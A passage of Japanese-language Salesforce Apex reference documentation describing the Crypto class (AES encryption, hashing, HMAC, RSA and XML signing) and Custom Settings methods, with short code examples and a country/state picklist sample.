Advanced Encryption Standard (AES) 鍵を生成します。

`generateDigest(algorithmName, input)`

供給されたインプット文字列とアルゴリズム名に基づいた安定した一方向のハッシュダイジェストを計算します。

`generateMac(algorithmName, input, privateKey)`

秘密鍵と指定アルゴリズムを使用して、インプット文字列用のメッセージ認証コード (MAC) を計算します。

`getRandomInteger()`

ランダムな `integer` を返します。

`getRandomLong()`

ランダムな `long` を返します。

`sign(algorithmName, input, privateKey)`

指定アルゴリズムと供給された秘密鍵を使用して、インプット文字列用の固有のデジタル署名を計算します。

`signWithCertificate(algorithmName, input, certDevName)`

指定されたアルゴリズムと指定された証明書と鍵のペアを使用して、入力文字列用の一意のデジタル署名を計算します。

`signXML(algorithmName, node, idAttributeName, certDevName)`

署名を XML ドキュメントにエンベロープします。

`signXML(algorithmName, node, idAttributeName, certDevName, refChild)`

署名エンベロープを指定された子ノードの前に挿入します。

`verify(String algorithmName, Blob data, Blob signature, Blob publicKey)`

指定アルゴリズムと供給された公開鍵を使用して、`Blob data` のデジタル署名を確認します。このメソッドを使用して、サードパーティアプリケーションまたは `sign` メソッドを使用して作成されたデジタル署名により署名された `Blob` を確認します。

`verify(String algorithmName, Blob data, Blob signature, String certDevName)`

指定アルゴリズムと、`certDevName` に関連付けられた公開鍵を使用して、`Blob data` のデジタル署名を確認します。このメソッドを使用して、サードパーティアプリケーションまたは `sign` メソッドを使用して作成されたデジタル署名により署名された `Blob` を確認します。

`verifyHMac(String algorithmName, Blob input, Blob privateKey, Blob macToVerify)`

指定アルゴリズム、入力データ、非公開鍵、`mac` を使用して、`Blob data` の HMAC 署名を確認します。このメソッドを使用して、サードパーティアプリケーションまたは `sign` メソッドを使用して作成されたデジタル署名により署名された `Blob` を確認します。

**`decrypt(algorithmName, privateKey, initializationVector, cipherText)`**

指定アルゴリズム、非公開鍵、および初期化ベクトルを使用して `Blob cipherText` を復号化します。このメソッドを使用して、サードパーティアプリケーションまたは `encrypt` メソッドにより暗号化された `blob` を復号化します。

## 署名

```
public static Blob decrypt(String algorithmName, Blob privateKey, Blob
initializationVector, Blob cipherText)
```

## パラメータ

*algorithmName*

型: [String](#)

*privateKey*

型: [Blob](#)

*initializationVector*

型: [Blob](#)

*cipherText*

型: [Blob](#)

## 戻り値

型: [Blob](#)

## 使用方法

*algorithmName* の有効値は次のとおりです。

- AES128
- AES192
- AES256

これらのアルゴリズムはすべて、さまざまなサイズの鍵を使用する業界標準の Advanced Encryption Standard (AES) アルゴリズムです。これらのアルゴリズムでは、暗号解読ブロックチェーン (CBC) および PKCS5 パディングを使用します。

*privateKey* の長さは指定のアルゴリズム (128 ビット、192 ビット、または 256 ビット) に一致する必要があります。長さは、それぞれ、16 バイト、24 バイト、32 バイトです。サードパーティアプリケーションを使用するか、`generateAesKey` メソッドを使用して、自分用にこの鍵を生成します。

初期化ベクトルは 128 ビット (16 バイト) である必要があります。

## 例

```
Blob exampleIv = Blob.valueOf('Example of IV123');
Blob key = Crypto.generateAesKey(128);
Blob data = Blob.valueOf('Data to be encrypted');
Blob encrypted = Crypto.encrypt('AES128', key, exampleIv, data);

Blob decrypted = Crypto.decrypt('AES128', key, exampleIv, encrypted);
String decryptedString = decrypted.toString();
System.assertEquals('Data to be encrypted', decryptedString);
```

### **`decryptWithManagedIV(algorithmName, privateKey, IVAndCipherText)`**

指定アルゴリズム、非公開鍵を使用して `Blob IVAndCipherText` を復号化します。このメソッドを使用して、サードパーティアプリケーションまたは `encryptWithManagedIV` メソッドにより暗号化された blob を復号化します。

## 署名

```
public static Blob decryptWithManagedIV(String algorithmName, Blob privateKey, Blob
IVAndCipherText)
```

### パラメータ

*algorithmName*

型: [String](#)

*privateKey*

型: [Blob](#)

*IVAndCipherText*

型: [Blob](#)

*IVAndCipherText* の 128 ビット (16 バイト) には初期化ベクトルが含まれている必要があります。

### 戻り値

型: [Blob](#)

### 使用方法

*algorithmName* の有効値は次のとおりです。

- AES128
- AES192
- AES256

これらのアルゴリズムはすべて、さまざまなサイズの鍵を使用する業界標準の Advanced Encryption Standard (AES) アルゴリズムです。これらのアルゴリズムでは、暗号解読ブロックチェーン (CBC) および PKCS5 パディングを使用します。

*privateKey* の長さは指定のアルゴリズム (128 ビット、192 ビット、または 256 ビット) に一致する必要があります。長さは、それぞれ、16 バイト、24 バイト、32 バイトです。サードパーティアプリケーションを使用するか、`generateAesKey` メソッドを使用して、自分用にこの鍵を生成します。

### 例

```
Blob key = Crypto.generateAesKey(128);
Blob data = Blob.valueOf('Data to be encrypted');
Blob encrypted = Crypto.encryptWithManagedIV('AES128', key, data);

Blob decrypted = Crypto.decryptWithManagedIV('AES128', key, encrypted);
String decryptedString = decrypted.toString();
System.assertEquals('Data to be encrypted', decryptedString);
```

**`encrypt(algorithmName, privateKey, initializationVector, clearText)`**

指定アルゴリズム、非公開鍵、および初期化ベクトルを使用して `Blob clearText` を暗号化します。独自の初期化ベクトルを指定する場合、このメソッドを使用します。

## 署名

```
public static Blob encrypt(String algorithmName, Blob privateKey, Blob
initializationVector, Blob clearText)
```

## パラメータ

*algorithmName*

型: String

*privateKey*

型: Blob

*initializationVector*

型: Blob

*clearText*

型: Blob

## 戻り値

型: Blob

## 使用方法

初期化ベクトルは 128 ビット (16 バイト) である必要があります。サードパーティアプリケーションまたは `decrypt` メソッドのいずれかを使用して、このメソッドにより暗号化された blob を復号化します。Salesforce で初期化ベクトルが生成されるようにする場合は、`encryptWithManagedIV` メソッドを使用します。暗号化 Blob の最初の 128 ビット (16 バイト) として格納されます。

*algorithmName* の有効値は次のとおりです。

- AES128
- AES192
- AES256

これらのアルゴリズムはすべて、さまざまなサイズの鍵を使用する業界標準の Advanced Encryption Standard (AES) アルゴリズムです。これらのアルゴリズムでは、暗号解読ブロックチェーン (CBC) および PKCS5 パディングを使用します。

*privateKey* の長さは指定のアルゴリズム (128 ビット、192 ビット、または 256 ビット) に一致する必要があります。長さは、それぞれ、16 バイト、24 バイト、32 バイトです。サードパーティアプリケーションを使用するか、`generateAesKey` メソッドを使用して、自分用にこの鍵を生成します。

## 例

```
Blob exampleIv = Blob.valueOf('Example of IV123');
Blob key = Crypto.generateAesKey(128);
Blob data = Blob.valueOf('Data to be encrypted');
Blob encrypted = Crypto.encrypt('AES128', key, exampleIv, data);

Blob decrypted = Crypto.decrypt('AES128', key, exampleIv, encrypted);
```

```
String decryptedString = decrypted.toString();
System.assertEquals('Data to be encrypted', decryptedString);
```

### **encryptWithManagedIV(algorithmName, privateKey, clearText)**

指定アルゴリズム、非公開鍵を使用して Blob *clearText* を暗号化します。Salesforce で初期化ベクトルが生成されるようにする場合は、このメソッドを使用します。

### 署名

```
public static Blob encryptWithManagedIV(String algorithmName, Blob privateKey, Blob
clearText)
```

### パラメータ

*algorithmName*

型: String

*privateKey*

型: Blob

*clearText*

型: Blob

### 戻り値

型: Blob

### 使用方法

初期化ベクトルは、暗号化 Blob の最初の 128 ビット (16 バイト) として格納されます。サードパーティアプリケーションまたは `decryptWithManagedIV` メソッドのいずれかを使用して、このメソッドにより暗号化された blob を復号化します。独自の初期化ベクトルを生成する場合は、`encrypt` メソッドを使用します。

*algorithmName* の有効値は次のとおりです。

- AES128
- AES192
- AES256

これらのアルゴリズムはすべて、さまざまなサイズの鍵を使用する業界標準の Advanced Encryption Standard (AES) アルゴリズムです。これらのアルゴリズムでは、暗号解読ブロックチェーン (CBC) および PKCS5 パディングを使用します。

*privateKey* の長さは指定のアルゴリズム (128 ビット、192 ビット、または 256 ビット) に一致する必要があります。長さは、それぞれ、16 バイト、24 バイト、32 バイトです。サードパーティアプリケーションを使用するか、`generateAesKey` メソッドを使用して、自分用にこの鍵を生成します。

## 例

```
Blob key = Crypto.generateAesKey(128);
Blob data = Blob.valueOf('Data to be encrypted');
Blob encrypted = Crypto.encryptWithManagedIV('AES128', key, data);

Blob decrypted = Crypto.decryptWithManagedIV('AES128', key, encrypted);
String decryptedString = decrypted.toString();
System.assertEquals('Data to be encrypted', decryptedString);
```

### **generateAesKey (size)**

Advanced Encryption Standard (AES) 鍵を生成します。

## 署名

```
public static Blob generateAesKey(Integer size)
```

## パラメータ

*size*

型: [Integer](#)

ビット単位の鍵のサイズです。有効な値は、次のとおりです。

- 128
- 192
- 256

## 戻り値

型: [Blob](#)

## 例

```
Blob key = Crypto.generateAesKey(128);
```

### **generateDigest (algorithmName, input)**

供給されたインプット文字列とアルゴリズム名に基づいた安定した一方向のハッシュダイジェストを計算します。

## 署名

```
public static Blob generateDigest(String algorithmName, Blob input)
```

## パラメータ

*algorithmName*

型: [String](#)

`algorithmName` の有効値は次のとおりです。

- MD5
- SHA1
- SHA-256
- SHA-512

`input`

型: `Blob`

戻り値

型: `Blob`

例

```
Blob targetBlob = Blob.valueOf('ExampleMD5String');
Blob hash = Crypto.generateDigest('MD5', targetBlob);
```

**`generateMac(algorithmName, input, privateKey)`**

秘密鍵と指定アルゴリズムを使用して、インプット文字列用のメッセージ認証コード (MAC) を計算します。

署名

```
public static Blob generateMac(String algorithmName, Blob input, Blob privateKey)
```

パラメータ

`algorithmName`

型: `String`

`algorithmName` の有効値は次のとおりです。

- hmacMD5
- hmacSHA1
- hmacSHA256
- hmacSHA512

`input`

型: `Blob`

`privateKey`

型: `Blob`

`privateKey` の値は復号化形式である必要はありません。値は 4 KB を超えることはできません。

戻り値

型: `Blob`

## 例

```
String salt = String.valueOf(Crypto.getRandomInteger());
String key = 'key';
Blob data = crypto.generateMac('HmacSHA256',
Blob.valueOf(salt), Blob.valueOf(key));
```

**getRandomInteger()**

ランダムな integer を返します。

## 署名

```
public static Integer getRandomInteger()
```

## 戻り値

型: [Integer](#)

## 例

```
Integer randomInt = Crypto.getRandomInteger();
```

**getRandomLong()**

ランダムな long を返します。

## 署名

```
public static Long getRandomLong()
```

## 戻り値

型: [Long](#)

## 例

```
Long randomLong = Crypto.getRandomLong();
```

**sign(algorithmName, input, privateKey)**

指定アルゴリズムと供給された秘密鍵を使用して、インプット文字列用の固有のデジタル署名を計算します。

## 署名

```
public static Blob sign(String algorithmName, Blob input, Blob privateKey)
```

## パラメータ

*algorithmName*

型: [String](#)

アルゴリズム名。 *algorithmName* 用の有効値は、RSA-SHA1、RSA-SHA256、または RSA です。

RSA-SHA1 は、SHA1 ハッシュの RSA 署名 (非対称鍵のペアを使用) です。

RSA-SHA256 は、SHA256 ハッシュの RSA 署名です。

RSA は、RSA-SHA1 と同じです。

*input*

型: [Blob](#)

署名するデータ。

*privateKey*

型: [Blob](#)

*privateKey* の値は `EncodingUtil.base64Decode` メソッドを使用して復号化される必要があり、RSA の PKCS #8 (1.2) Private-Key Information Syntax Standard 形式でなければなりません。値は 4 KB を超えることはできません。

## 戻り値

型: [Blob](#)

## 例

次のスニペットでは、`sign` メソッドをコールする方法を示します。

```
String algorithmName = 'RSA';
String key = '';
Blob privateKey = EncodingUtil.base64Decode(key);
Blob input = Blob.valueOf('12345qwerty');
Crypto.sign(algorithmName, input, privateKey);
```

**`signWithCertificate(algorithmName, input, certDevName)`**

指定されたアルゴリズムと指定された証明書と鍵のペアを使用して、入力文字列用の一意のデジタル署名を計算します。

## 署名

```
public static Blob signWithCertificate(String algorithmName, Blob input, String certDevName)
```

## パラメータ

*algorithmName*

型: [String](#)

アルゴリズム名。 *algorithmName* 用の有効値は、RSA-SHA1、RSA-SHA256、または RSA です。

RSA-SHA1 は、SHA1 ハッシュの RSA 署名 (非対称鍵のペアを使用) です。

RSA-SHA256 は、SHA256 ハッシュの RSA 署名です。

RSA は、RSA-SHA1 と同じです。

*input*

型: [Blob](#)

署名するデータ。

*certDevName*

型: [String](#)

Salesforce 組織の [証明書と鍵の管理] ページで、署名に使用するために保存された証明書の [一意の名前]。

[証明書と鍵の管理] ページにアクセスするには、[設定] から、[クイック検索] ボックスに「証明書と鍵の管理」と入力し、[証明書と鍵の管理] を選択します。

## 戻り値

型: [Blob](#)

## 例

次のスニペットは、data で参照されるコンテンツに署名するメソッドの例です。

```
Blob data = Blob.valueOf('12345qwerty');
System.Crypto.signWithCertificate('RSA-SHA256', data, 'signingCert');
```

**signXML(algorithmName, node, idAttributeName, certDevName)**

署名を XML ドキュメントにエンベロープします。

## 署名

```
public Void signXML(String algorithmName, Dom.XmlNode node, String idAttributeName,
String certDevName)
```

## パラメータ

*algorithmName*

型: [String](#)

アルゴリズム名。有効な名前には、RSA-SHA1、RSA-SHA256、または RSA です。

RSA-SHA1 は、SHA1 ハッシュの RSA 署名 (非対称鍵のペアを使用) です。

RSA-SHA256 は、SHA256 ハッシュの RSA 署名です。

RSA は、RSA-SHA1 と同じです。

*node*

型: [Dom.XmlNode](#)

署名を行い、その署名を挿入する XML ノード。

*idAttributeName*

型: [String](#)

参照 ID として使用するノード (XmlNode) の属性の完全名 (名前空間を含む)。null の場合、このメソッドではノードの ID 属性が使用されます。ID 属性が存在しない場合、Salesforce で新しい ID が生成され、ノードに追加されます。

*certDevName*

型: [String](#)

Salesforce 組織の [証明書と鍵の管理] ページで、署名に使用するために保存された証明書の一意の名前。

[証明書と鍵の管理] ページにアクセスするには、[設定] から、[クイック検索] ボックスに「証明書と鍵の管理」と入力し、[証明書と鍵の管理] を選択します。

## 戻り値

型: void

## 例

次に、宣言と初期化の例を示します。

```
Dom.Document doc = new dom.Document();
doc.load(...);
System.Crypto.signXml('RSA-SHA256', doc.getRootElement(), null, 'signingCert');
return doc.toXmlString();
```

**signXML(*algorithmName*, *node*, *idAttributeName*, *certDevName*, *refChild*)**

署名エンベロープを指定された子ノードの前に挿入します。

## 署名

```
public static void signXml(String algorithmName, Dom.XmlNode node, String
idAttributeName, String certDevName, Dom.XmlNode refChild)
```

## パラメータ

*algorithmName*

型: [String](#)

RSA 暗号化アルゴリズム名。有効な名前は、RSA-SHA1、RSA-SHA256、または RSA です。

RSA-SHA1 は、SHA1 ハッシュの RSA 署名 (非対称鍵のペアを使用) です。

RSA-SHA256 は、SHA256 ハッシュの RSA 署名です。

RSA は、RSA-SHA1 と同じです。

*node*

型: [Dom.XmlNode](#)

署名を行い、その署名を挿入する XML ノード。

*idAttributeName*

型: [String](#)

参照 ID として使用するノード (XmlNode) の属性の完全名 (名前空間を含む)。 `null` の場合、このメソッドではノードの ID 属性が使用されます。 ID 属性が存在しない場合、Salesforce で新しい ID が生成され、ノードに追加されます。

*certDevName*

型: [String](#)

Salesforce 組織の [証明書と鍵の管理] ページで、署名に使用するために保存された証明書の一意の名前。

[証明書と鍵の管理] ページにアクセスするには、[設定] から、[クイック検索] ボックスに「証明書と鍵の管理」と入力し、[証明書と鍵の管理] を選択します。

*refChild*

型: [Dom.XmlNode](#)

その前に署名が挿入される XML ノード。 *refChild* が `null` の場合、署名は最後に追加されます。

## 戻り値

型: [Void](#)

`verify(String algorithmName, Blob data, Blob signature, Blob publicKey)`

指定アルゴリズムと供給された公開鍵を使用して、`Blob data` のデジタル署名を確認します。このメソッドを使用して、サードパーティアプリケーションまたは `sign` メソッドを使用して作成されたデジタル署名により署名された `Blob` を確認します。

## 署名

```
public static Blob verify(String algorithmName, Blob data, Blob signature, Blob
publicKey)
```

## パラメータ

*algorithmName*

型: [String](#)

アルゴリズム名。 *algorithmName* 用の有効値は、RSA-SHA1、RSA-SHA256、または RSA です。

RSA-SHA1 は、SHA1 ハッシュの RSA 署名 (非対称鍵のペアを使用) です。

RSA-SHA256 は、SHA256 ハッシュの RSA 署名です。

RSA は、RSA-SHA1 と同じです。

*data*

型: [Blob](#)

署名するデータ。

*signature*

型:

`Blob`

RSA 署名。

`publicKey`

型: `Blob`

`publicKey` の値は `EncodingUtil.base64Decode` メソッドを使用して復号化される必要があり、X.509 標準の形式でなければなりません。

戻り値

型: `Blob`

例

```
String algorithmName = 'RSA';
String privateKey = '';
String publicKey = '';
Blob privateKey = EncodingUtil.base64Decode(privateKey);
Blob publicKey = EncodingUtil.base64Decode(publicKey);
Blob input = Blob.valueOf('12345qwerty');
Blob signature = Crypto.sign(algorithmName, input, privateKey);
Boolean verified = Crypto.verify(algorithmName, input, signature, publicKey);
```

`verify(String algorithmName, Blob data, Blob signature, String certDevName)`

指定アルゴリズムと、`certDevName` に関連付けられた公開鍵を使用して、`Blob data` のデジタル署名を確認します。このメソッドを使用して、サードパーティアプリケーションまたは `sign` メソッドを使用して作成されたデジタル署名により署名された `Blob` を確認します。

署名

```
public static Blob verify(String algorithmName, Blob data, Blob signature, String certDevName)
```

パラメータ

`algorithmName`

型: `String`

アルゴリズム名。 `algorithmName` 用の有効値は、RSA-SHA1、RSA-SHA256、または RSA です。

RSA-SHA1 は、SHA1 ハッシュの RSA 署名 (非対称鍵のペアを使用) です。

RSA-SHA256 は、SHA256 ハッシュの RSA 署名です。

RSA は、RSA-SHA1 と同じです。

`data`

型: `Blob`

署名するデータ。

*signature*

型:

[Blob](#)

RSA 署名。

*certDevName*

型: [String](#)

Salesforce 組織の [証明書と鍵の管理] ページで、署名に使用するために保存された証明書の [一意の名前]。

[証明書と鍵の管理] ページにアクセスするには、[設定] から、[クイック検索] ボックスに「証明書と鍵の管理」と入力し、[証明書と鍵の管理] を選択します。

## 戻り値

型: [Blob](#)

## 例

```
Blob data = Blob.valueOf('12345qwerty');
Blob signature = Crypto.signWithCertificate('RSA-SHA256', data, 'signingCert');
Boolean verified = Crypto.verify('RSA-SHA256', data, signature, 'signingCert');
```

`verifyHMac(String algorithmName, Blob input, Blob privateKey, Blob macToVerify)`

指定アルゴリズム、入力データ、非公開鍵、mac を使用して、Blob *data* の HMAC 署名を確認します。このメソッドを使用して、サードパーティアプリケーションまたは `sign` メソッドを使用して作成されたデジタル署名により署名された Blob を確認します。

## 署名

```
public static Blob verifyHMac(String algorithmName, Blob input, Blob privateKey, Blob macToVerify)
```

## パラメータ

*algorithmName*

型: [String](#)

*algorithmName* の有効値は次のとおりです。

- hmacMD5
- hmacSHA1
- hmacSHA256
- hmacSHA512

*data*

型: [Blob](#)

署名するデータ。

`privateKey`

型: `Blob`

`privateKey` の値は復号化形式である必要はありません。値は 4 KB を超えることはできません。

`hmacToVerify`

型: `Blob`

`mac` の値は、提供された非公開鍵、データ、およびアルゴリズムと照合する必要があります。

## 戻り値

型: `Boolean`

## 例

```
String salt = String.valueOf(Crypto.getRandomInteger());
String key = 'key';
Blob mac = Crypto.generateMac('HmacSHA256', Blob.valueOf(salt), Blob.valueOf(key));
Boolean verified = Crypto.verifyHMac('HmacSHA256', Blob.valueOf(salt), Blob.valueOf(key),
    mac);
```

## カスタム設定メソッド

カスタム設定はカスタムオブジェクトと類似しており、アプリケーション開発者は、カスタムデータセットの作成の他に、組織、プロファイル、または特定のユーザに対しカスタムデータを作成して関連付けることができます。すべてのカスタム設定データはアプリケーションキャッシュで公開されます。これにより、データベースへのクエリを繰り返し行うコストをかけずに、効率的なアクセスを実現します。さらに、このデータは、数式項目、入力規則、フロー、Apex、SOAP API で使用できます。

## 使用方法

カスタム設定メソッドはすべてインスタンスメソッドです。つまり、カスタム設定の特定のインスタンスでコールされ、動作します。カスタム設定には、階層とリストの2種類があります。メソッドは、リストカスタム設定を処理するメソッド、および階層カスタム設定を処理するメソッドに分類されます。

-  **メモ:** すべてのカスタム設定データはアプリケーションキャッシュで公開されます。これにより、データベースへのクエリを繰り返し行うコストをかけずに、効率的なアクセスを実現します。ただし、Standard Object Query Language (SOQL) を使ってカスタム設定データを照会するとアプリケーションキャッシュを活用しません。そのため、カスタムオブジェクトのクエリと似ています。キャッシュのメリットを得るには、Apex カスタム設定メソッドなどのカスタム設定データにアクセスする他のメソッドを使用します。

Salesforce ユーザーインターフェースでのカスタム設定の作成についての詳細は、Salesforce オンラインヘルプの「カスタム設定の作成」を参照してください。

## カスタム設定の例

次の例では、Games というリストカスタム設定を使用します。Games には GameType という項目があります。この例では、最初のデータセットの値が文字列 PC がどうかを決定します。

```
List<Games__C> mcs = Games__c.getAll().values();
boolean textField = null;
if (mcs[0].GameType__c == 'PC') {
    textField = true;
}
system.assertEquals(textField, true);
```

次の例では、[国コードと州コードのカスタム設定例](#)のカスタム設定を使用します。getValues と getInstance メソッドのリストカスタム設定が同一の値を返すことを示します。

```
Foundation_Countries__c myCS1 = Foundation_Countries__c.getValues('United States');
String myCCVal = myCS1.Country_code__c;
Foundation_Countries__c myCS2 = Foundation_Countries__c.getInstance('United States');
String myCCInst = myCS2.Country_code__c;
system.assertEquals(myCCInst, myCCVal);
```

## 階層カスタム設定の例

次の例では、階層カスタム設定 GamesSupport に Corporate\_number という項目があります。コードは pid で指定されたプロファイルの値を返します。

```
GamesSupport__c mhc = GamesSupport__c.getInstance(pid);
string mPhone = mhc.Corporate_number__c;
```

getValues メソッドを使用した場合、例は同一になります。

次の例では、階層カスタム設定メソッドの使用方法を示します。この例では、getInstance には、階層の下から2番目のレベルで定義されている項目から返される特定のユーザまたはプロファイルに設定されない項目値が返されます。また、getOrgDefaults の使用方法を例で示します。

最後に、getValues が特定のユーザまたはプロファイルのみのカスタム設定レコードの項目を返し、階層の他のレベルの値をマージしない方法を例示します。代わりに、getValues では設定されていない項目では null を返します。次の例では、Hierarchy という階層カスタム設定を使用します。Hierarchy には、OverrideMe および DontOverrideMe という2つの項目があります。また、ユーザ Robert にはシステム管理者プロファイルがあります。この例では、組織、プロファイル、ユーザ設定は次のようになります。

### 組織の設定

OverrideMe: Hello

DontOverrideMe: World

### プロファイルの設定

OverrideMe: Goodbye

DontOverrideMe は設定されません。

### ユーザの設定

OverrideMe: Fluffy

DontOverrideMe は設定されません。

次の例は、Robert が組織で `getInstance` メソッドをコールした場合の結果を示します。

```
Hierarchy__c CS = Hierarchy__c.getInstance();
System.Assert(CS.OverrideMe__c == 'Fluffy');
System.assert(CS.DontOverrideMe__c == 'World');
```

Robert が `RobertId` で指定したユーザIDを `getInstance` に渡すと、同一の結果になります。これは、カスタム設定のデータの最下位レベルがユーザレベルで指定されるためです。

```
Hierarchy__c CS = Hierarchy__c.getInstance(RobertId);
System.Assert(CS.OverrideMe__c == 'Fluffy');
System.assert(CS.DontOverrideMe__c == 'World');
```

Robert が `SysAdminID` で指定されたシステム管理者プロファイルIDを `getInstance` に渡すと、結果は異なります。プロファイルに指定されたデータが返されます。

```
Hierarchy__c CS = Hierarchy__c.getInstance(SysAdminID);
System.Assert(CS.OverrideMe__c == 'Goodbye');
System.assert(CS.DontOverrideMe__c == 'World');
```

Robert が `getOrgDefaults` を使用して組織のデータセットを返そうとする場合、結果は次のようになります。

```
Hierarchy__c CS = Hierarchy__c.getOrgDefaults();
System.Assert(CS.OverrideMe__c == 'Hello');
System.assert(CS.DontOverrideMe__c == 'World');
```

`getValues` メソッドを使用して、Robert はユーザ設定およびプロファイル設定固有の階層カスタム設定値を取得できます。たとえば、Robert がユーザID `RobertId` を `getValues` に渡す場合、結果は次のようになります。

```
Hierarchy__c CS = Hierarchy__c.getValues(RobertId);
System.Assert(CS.OverrideMe__c == 'Fluffy');
// Note how this value is null, because you are returning
// data specific for the user
System.assert(CS.DontOverrideMe__c == null);
```

Robert がシステム管理者プロファイルID `SysAdminID` を `getValues` に渡すと、結果は次のようになります。

```
Hierarchy__c CS = Hierarchy__c.getValues(SysAdminID);
System.Assert(CS.OverrideMe__c == 'Goodbye');
// Note how this value is null, because you are returning
// data specific for the profile
System.assert(CS.DontOverrideMe__c == null);
```

## 国コードと州コードのカスタム設定例

この例では、関連する情報を保存するために2つのカスタム設定オブジェクトを使用する方法と、関連する選択リストの集合のデータを表示する Visualforce ページについて示します。

次の例では、国コードと州コードは、`Foundation_Countries` と `Foundation_States` という2つの異なるカスタム設定に保存されます。

`Foundation_Countries` カスタム設定はリストタイプのカスタム設定であり、`Country_Code` という1つの項目が含まれます。

Home Start Here +

**Personal Setup**

- My Personal Information
- Email
- Import
- Desktop Integration
- My Chatter Settings

**App Setup**

- Customize
- Create
- Develop**
  - Apex Classes
  - Apex Triggers
  - API
  - Components
  - Custom Settings**
  - Email Services

Custom Setting Definition [Help for this Page](#)

### Foundation\_Countries

Create the fields for your custom setting. The data in these fields are cached with the application.

**Custom Setting Definition Detail** [Edit](#) [Delete](#) [Manage](#)

Label	Foundation_Countries	Object Name	Foundation_Countries
API Name	Foundation_Countries__c	Setting Type	List
Visibility	Public	Description	
Namespace Prefix		Created Date	8/2/2010 3:54 PM
Last Modified Date	8/2/2010 3:54 PM	Record Size	104

**Custom Fields** [New](#)

Action	Field Label	API Name	Data Type	Modified By
<a href="#">Edit</a>   <a href="#">Del</a>	<a href="#">Country Code</a>	Country_Code__c	Text(4)	<a href="#">Kitty Purr</a> 8/2/2010 3:55 PM

Foundation\_States カスタム設定もリストタイプのカスタム設定であり、次の項目が含まれます。

- 国コード
- 都道府県コード
- 都道府県名

Home Start Here +

**Personal Setup**

- My Personal Information
- Email
- Import
- Desktop Integration
- My Chatter Settings

**App Setup**

- Customize
- Create
- Develop**
  - Apex Classes
  - Apex Triggers
  - API
  - Components
  - Custom Settings**
  - Email Services
  - Pages
  - Sites
  - Static Resources

Custom Setting Definition [Help for this Page](#)

### Foundation\_States

Create the fields for your custom setting. The data in these fields are cached with the application.


**Custom Setting Definition Detail** [Edit](#) [Delete](#) [Manage](#)

Label	Foundation_States	Object Name	Foundation_States
API Name	Foundation_States__c	Setting Type	List
Visibility	Public	Description	
Namespace Prefix		Created Date	8/2/2010 3:55 PM
Last Modified Date	8/2/2010 3:55 PM	Record Size	149

**Custom Fields** [New](#)

Action	Field Label	API Name	Data Type	Modified By
<a href="#">Edit</a>   <a href="#">Del</a>	<a href="#">Country Code</a>	Country_Code__c	Text(4)	<a href="#">Kitty Purr</a> 8/3/2010 3:46 PM
<a href="#">Edit</a>   <a href="#">Del</a>	<a href="#">State Code</a>	State_Code__c	Text(5)	<a href="#">Kitty Purr</a> 8/2/2010 3:57 PM
<a href="#">Edit</a>   <a href="#">Del</a>	<a href="#">State Name</a>	State_Name__c	Text(40)	<a href="#">Kitty Purr</a> 8/2/2010 3:58 PM

Visualforce ページには、国用と都道府県用の2つの選択リストが表示されます。



```

<apex:page controller="CountryStatePicker">
  <apex:form >
    <apex:actionFunction name="rerenderStates" rerender="statesSelectList" >
      <apex:param name="firstParam" assignTo="{!country}" value="" />
    </apex:actionFunction>

    <table><tbody>
      <tr>
        <th>Country</th>
        <td>
          <apex:selectList id="country" styleclass="std" size="1"
            value="{!country}" onChange="rerenderStates(this.value)">
            <apex:selectOptions value="{!countriesSelectList}"/>
          </apex:selectList>
        </td>
      </tr>
      <tr id="state_input">
        <th>State/Province</th>
        <td>
          <apex:selectList id="statesSelectList" styleclass="std" size="1"
            value="{!state}">
            <apex:selectOptions value="{!statesSelectList}"/>
          </apex:selectList>
        </td>
      </tr>
    </tbody></table>
  </apex:form>
</apex:page>

```

Apex コントローラ `CountryStatePicker` は、カスタム設定に入力された値を探し、Visualforce ページにその値を返します。

```

public with sharing class CountryStatePicker {

  // Variables to store country and state selected by user

```

```
public String state { get; set; }
public String country {get; set;}

// Generates country dropdown from country settings
public List<SelectOption> getCountriesSelectList() {
    List<SelectOption> options = new List<SelectOption>();
    options.add(new SelectOption('', '-- Select One --'));

    // Find all the countries in the custom setting
    Map<String, Foundation_Countries__c> countries = Foundation_Countries__c.getAll();

    // Sort them by name
    List<String> countryNames = new List<String>();
    countryNames.addAll(countries.keySet());
    countryNames.sort();

    // Create the Select Options.
    for (String countryName : countryNames) {
        Foundation_Countries__c country = countries.get(countryName);
        options.add(new SelectOption(country.country_code__c, country.Name));
    }
    return options;
}

// To generate the states picklist based on the country selected by user.
public List<SelectOption> getStatesSelectList() {
    List<SelectOption> options = new List<SelectOption>();
    // Find all the states we have in custom settings.
    Map<String, Foundation_States__c> allstates = Foundation_States__c.getAll();

    // Filter states that belong to the selected country
    Map<String, Foundation_States__c> states = new Map<String, Foundation_States__c>();

    for(Foundation_States__c state : allstates.values()) {
        if (state.country_code__c == this.country) {
            states.put(state.name, state);
        }
    }

    // Sort the states based on their names
    List<String> stateNames = new List<String>();
    stateNames.addAll(states.keySet());
    stateNames.sort();

    // Generate the Select Options based on the final sorted list
    for (String stateName : stateNames) {
        Foundation_States__c state = states.get(stateName);
        options.add(new SelectOption(state.state_code__c, state.state_name__c));
    }

    // If no states are found, just say not required in the dropdown.
    if (options.size() > 0) {
        options.add(0, new SelectOption('', '-- Select One --'));
    }
}
```

```
        } else {
            options.add(new SelectOption('', 'Not Required'));
        }
        return options;
    }
}
```

このセクションの内容:

- [リストカスタム設定メソッド](#)
- [階層カスタム設定メソッド](#)

関連トピック:

- [カスタム設定](#)

## リストカスタム設定メソッド

次に、リストカスタム設定のインスタンスメソッドを示します。

このセクションの内容:

[getAll\(\)](#)

カスタム設定用に定義されたデータセットの対応付けを返します。

[getInstance\(dataSetName\)](#)

指定されたデータセット名のカスタム設定データセットレコードを返します。このメソッドは、`getValues(dataSetName)` と同一のオブジェクトを返します。

[getValues\(dataSetName\)](#)

指定されたデータセット名のカスタム設定データセットレコードを返します。このメソッドは、`getInstance(dataSetName)` と同一のオブジェクトを返します。

### **getAll()**

カスタム設定用に定義されたデータセットの対応付けを返します。

### 署名

```
public Map<String, CustomSetting__c> getAll()
```

### 戻り値

型: `Map<String, CustomSetting__c>`

### 使用方法

データセットが定義されていない場合、このメソッドは空の対応付けを返します。

-  **メモ:** Salesforce API バージョン 20.0 以前を使用して保存された Apex の場合、返される対応付けのキーであるデータセット名は小文字に変換されます。Salesforce API バージョン 21.0 以降を使用して保存された Apex の場合、返される対応付けキーのデータセット名の大文字と小文字は変更されず、元の文字が保持されます。

#### **getInstance (dataSetName)**

指定されたデータセット名のカスタム設定データセットレコードを返します。このメソッドは、`getValues (dataSetName)` と同一のオブジェクトを返します。

#### 署名

```
public CustomSetting__c getInstance(String dataSetName)
```

